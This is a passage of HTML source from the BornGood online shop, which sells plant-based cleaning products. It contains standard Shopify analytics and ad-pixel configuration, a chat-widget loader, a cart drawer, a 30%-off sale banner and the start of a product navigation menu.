[{"id":"906821854","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"463110366","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FBCRD965GH\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/bwJLCLmjgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/b5M2CLajgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/4zodCLCjgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/A1B5CK2jgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/8Cr6CKqjgtwBELLS8p8C\\\",\\\"MC-7NWR929CDR\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/4lk_CLyjgtwBELLS8p8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FBCRD965GH\\\",\\\"AW-603760946\\\/CMx4CLOjgtwBELLS8p8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"233799902","configuration":"{\"shopDomain\":\"borngood.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"225214686","configuration":"{\"pixel_id\":\"814194559519722\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BornGood","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"borngood.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.borngood.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.borngood.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27446444084","storefrontBaseUrl":"https:\/\/www.borngood.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":80551837849,"requestId":"dc6b4718-4ce7-43d7-9c30-c518a5682934-1768845580"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27446444084,
      theme_id: 153270714590,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.borngood.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.borngood.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.borngood.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27446444084,"isMerchantRequest":null,"themeId":153270714590,"themeCityHash":"1471183111838628762","contentLanguage":"en","currency":"INR","eventMetadataId":"9cb985c1-0410-4aae-8382-8c9f1ae3061e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":80551837849,"requestId":"dc6b4718-4ce7-43d7-9c30-c518a5682934-1768845580","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.borngood.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.borngood.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27446444084"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="153270714590"
  data-theme-name="Dawn"
  data-theme-version="6.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.borngood.in/api/collect"
></script>
</head>

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64e704b7cc26a871b0310f46/1h8j6ksgd';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

  <body class="gradient template-page oc  template-suffix-">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    
    
    

  

<!-- from mani for initiate checkout event (FB pixel) -->
  


<script src="//www.borngood.in/cdn/shop/t/124/assets/cart.js?v=604575694135890541765784772" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
               <svg width="10" viewBox="0 0 10 10"><path d="M9.677 8.118a1.102 1.102 0 11-1.559 1.56L5 6.558 1.882 9.677a1.102 1.102 0 11-1.56-1.559L3.442 5 .323 1.882A1.102 1.102 0 111.882.322L5 3.442 8.118.323a1.102 1.102 0 111.56 1.559L6.558 5l3.118 3.118z" fill="#A1A1A1" fill-rule="nonzero"></path></svg></button><a href="https://www.borngood.in/collections/all-products" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><cart-drawer-items class=" is-empty">

        <div class="drawer__header">
        <h2 class="drawer__heading">
        Shopping Cart&nbsp;<span class="cart-count">0</span> 
        </h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
          <svg width="10" viewBox="0 0 10 10"><path d="M9.677 8.118a1.102 1.102 0 11-1.559 1.56L5 6.558 1.882 9.677a1.102 1.102 0 11-1.56-1.559L3.442 5 .323 1.882A1.102 1.102 0 111.882.322L5 3.442 8.118.323a1.102 1.102 0 111.56 1.559L6.558 5l3.118 3.118z" fill="#A1A1A1" fill-rule="nonzero"></path></svg></button>
      </div><form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Loading...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items><div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >

          <div class="footer-row">
            <span class="flex">Shipping</span>
            <span class="shipping-cost">
            <span>Calculated at checkout</span>
            </span>
          </div>
                                      
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">₹ 0</p>
          </div>

          <div></div></div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript><div type="button" style="width: 100%;
            font-size: 18px !important;
    margin-top: 5px !important;
    border-radius: 3px !important;
    height: 52px !important;
    font-weight: 600 !important;
    cursor: pointer;" onclick="handleFloCheckoutBtn()" class="button" name="checkout2"  disabled>
            Check out
          </div>
        
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color- gradient" role="region" aria-label="Announcement"  accesskey
     style="background-color: #36b192;"> 
  <div class="announcement-bar-slider"><p class="announcement-bar__message h5 slick-slide" style="color: #ffffff;">
        The Damnnn Good Sale is live

        

      </p><p class="announcement-bar__message h5 slick-slide" style="color: #ffffff;">
        Flat 30% off sitewide. Choose code &#39;Flat30&#39;

        

      </p></div>
</div>






</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-search.css?v=96455689198851321781765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-menu-drawer.css?v=182311192829367774911765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-notification.css?v=119852831333870967341765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-items.css?v=23917223812499722491765784772" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-price.css?v=112673864592427438181765784772" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-loading-overlay.css?v=167310470843593579841765784772" media="print" onload="this.media='all'"><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-drawer.css?v=35930391193938886121765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart.css?v=61086454150987525971765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-totals.css?v=86168756436424464851765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-price.css?v=112673864592427438181765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-discounts.css?v=152760482443307489271765784772" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.borngood.in/cdn/shop/t/124/assets/component-loading-overlay.css?v=167310470843593579841765784772" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-search.css?v=96455689198851321781765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-menu-drawer.css?v=182311192829367774911765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-notification.css?v=119852831333870967341765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-cart-items.css?v=23917223812499722491765784772" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.borngood.in/cdn/shop/t/124/assets/details-disclosure.js?v=153497636716254413831765784772" defer="defer"></script>
<script src="//www.borngood.in/cdn/shop/t/124/assets/details-modal.js?v=4511761896672669691765784772" defer="defer"></script>
<script src="//www.borngood.in/cdn/shop/t/124/assets/cart-notification.js?v=105496050943200143561765784772" defer="defer"></script><script src="//www.borngood.in/cdn/shop/t/124/assets/cart-drawer.js?v=168183051364506771601765784772" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              

<svg xmlns="http://www.w3.org/2000/svg" width="25.113" height="26" viewBox="0 0 25.113 26" class="icon icon-hamburger">
  <g id="Group_774" data-name="Group 774" transform="translate(-33 -74.838)">
    <path id="Path_458" data-name="Path 458" d="M2481,128.838h25.113" transform="translate(-2448 -53)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_459" data-name="Path 459" d="M2481,128.838h25.113" transform="translate(-2448 -41)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_460" data-name="Path 460" d="M2481,128.838h25.113" transform="translate(-2448 -29)" fill="none" stroke="#707070" stroke-width="2"/>
  </g>
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">



                  <div class="search-head search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">

                    <input type="hidden" name="type" value="product" />
      
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">

                    <label class="field__label" for="Search-In-Modal-1">Search shop...</label>
      
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">

                          <svg xmlns="http://www.w3.org/2000/svg" width="19.799" height="19.596" viewBox="0 0 19.799 19.596">
                          <g id="Group_517" data-name="Group 517" transform="translate(1 1)">
                          <ellipse id="Ellipse_2" data-name="Ellipse 2" cx="6.094" cy="6.094" rx="6.094" ry="6.094" transform="translate(0 0)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
                          <line id="Line_1" data-name="Line 1" x1="6.884" y1="6.884" transform="translate(10.501 10.299)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
                          </g>
                          </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
      
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list">
                      
                      
                      <li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <span class="">
                              Products

                                
                              </span>
                              
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Products
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            All Products
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-All Products" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               All Products -->
                                            </button>

                                            <a href="/collections/all-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              All Products
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/born-good-trial-pack" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Trial Pack (Set of 4)
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Clothing Care
                                              	 
	<span class="new">new</span>
	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Clothing Care" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Clothing Care -->
                                            </button>

                                            <a href="/collections/clothing-care-laundry-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Clothing Care
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-laundry-detergent-tablets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
